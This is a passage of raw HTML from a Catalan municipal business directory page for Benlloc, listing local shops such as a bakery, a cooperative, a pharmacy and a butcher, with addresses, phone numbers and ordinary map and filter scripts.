<a href="https://benlloc.es/directori/categories/comerc-local/listings?view=map&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-listings'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/categories/comerc-local/listings?view=map&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-54b9f13800e6e501ef7b09b34bece7c0">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_29092f" /><label for="qf_29092f"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_cce75b" /><label for="qf_cce75b"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_21d8d4" /><label for="qf_21d8d4"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_19eeb2" /><label for="qf_19eeb2"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_5592be" /><label for="qf_5592be"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_abff9b" checked="checked" /><label for="qf_abff9b">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_4377f3" /><label for="qf_4377f3">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_a28b01" /><label for="qf_a28b01">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-listings").length) return;
    
    $("#sabai-inline-content-listings").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-listings",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/categories/comerc-local/listings?category=2&zoom=17&is_mile=0&directory_radius=1&view=list&sort=random&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-listings").length
        ) {
            data.container = "#sabai-inline-content-listings";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-listings .sabai-directory-map',
            [{"lat":40.204141,"lng":0.030337,"trigger":"#sabai-entity-content-7 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210426,"lng":0.027452,"trigger":"#sabai-entity-content-128 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210426,"lng":0.027452,"trigger":"#sabai-entity-content-129 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-298 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211918,"lng":0.027808,"trigger":"#sabai-entity-content-30 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210832,"lng":0.026371,"trigger":"#sabai-entity-content-26 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.209601,"lng":0.025906,"trigger":"#sabai-entity-content-133 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211427,"lng":0.027727,"trigger":"#sabai-entity-content-125 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210083,"lng":0.02647,"trigger":"#sabai-entity-content-10 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211053,"lng":0.026898,"trigger":"#sabai-entity-content-31 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21075,"lng":0.02717,"trigger":"#sabai-entity-content-296 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211296,"lng":0.023998,"trigger":"#sabai-entity-content-116 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210738,"lng":0.026807,"trigger":"#sabai-entity-content-23 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211171,"lng":0.02673,"trigger":"#sabai-entity-content-27 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210426,"lng":0.027452,"trigger":"#sabai-entity-content-126 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210823,"lng":0.027228,"trigger":"#sabai-entity-content-21 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.186713,"lng":0.044871,"trigger":"#sabai-entity-content-124 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.21199,"lng":0.028338,"trigger":"#sabai-entity-content-275 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-listings', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/categories/comerc-local/listings?category=2&is_mile=0&directory_radius=1&view=list&sort=random&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-listings .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-listings .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-listings .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-listings-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-listings.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-listings.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-listings') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-listings .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-listings .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-listings .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-128" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/charter" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52411e44fbc49808353be322772bef73.jpg" alt="Cooperativa de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/charter" title="Charter" class=" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Charter</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;o&#111;&#112;benl&#108;&#111;ch&#64;i&#110;te&#114;c&#111;&#111;&#112;&#46;es" target="_blank">&#99;o&#111;&#112;benl&#108;&#111;ch&#64;i&#110;te&#114;c&#111;&#111;&#112;&#46;es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-129" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gasolinera-cooperativa" title="Gasolinera Cooperativa" class=" sabai-entity-permalink sabai-entity-id-129 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gasolinera Cooperativa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:coo&#112;&#98;&#101;n&#108;&#108;&#111;c&#104;&#64;i&#110;&#116;&#101;rco&#111;p&#46;e&#115;" target="_blank">coo&#112;&#98;&#101;n&#108;&#108;&#111;c&#104;&#64;i&#110;&#116;&#101;rco&#111;p&#46;e&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-298" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/carnisseria" title="Carnisseria Beltran" class=" sabai-entity-permalink sabai-entity-id-298 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Carnisseria Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Llibertat, 20, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649490601/626327506</span><span class="sabai-visible-xs-inline"><a href="tel:649490601626327506">649490601/626327506</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:mb&#101;ltra&#110;ca&#114;niss&#101;ri&#97;&#64;g&#109;ail&#46;c&#111;&#109;" target="_blank">mb&#101;ltra&#110;ca&#114;niss&#101;ri&#97;&#64;g&#109;ail&#46;c&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#102;arm&#97;c&#105;a&#46;b&#101;&#110;lloc&#64;g&#109;&#97;i&#108;&#46;com" target="_blank">&#102;arm&#97;c&#105;a&#46;b&#101;&#110;lloc&#64;g&#109;&#97;i&#108;&#46;com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;r&#114;a&#64;&#98;en&#108;&#108;&#111;&#99;.&#101;&#115;" target="_blank">s&#117;&#98;&#97;r&#114;a&#64;&#98;en&#108;&#108;&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ubarr&#97;&#64;b&#101;nll&#111;c.es" target="_blank">&#115;ubarr&#97;&#64;b&#101;nll&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;&#114;&#114;a&#64;&#98;enll&#111;&#99;.es" target="_blank">&#115;&#117;&#98;&#97;&#114;&#114;a&#64;&#98;enll&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;ar&#114;&#97;&#64;&#98;&#101;nl&#108;&#111;c.es" target="_blank">&#115;&#117;&#98;ar&#114;&#97;&#64;&#98;&#101;nl&#108;&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
